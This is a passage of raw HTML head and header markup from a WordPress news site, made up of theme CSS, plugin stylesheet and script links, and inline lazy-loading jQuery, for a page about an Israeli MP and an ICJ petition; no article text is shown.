				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/181487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=181487' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fisraeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fisraeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-181487 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
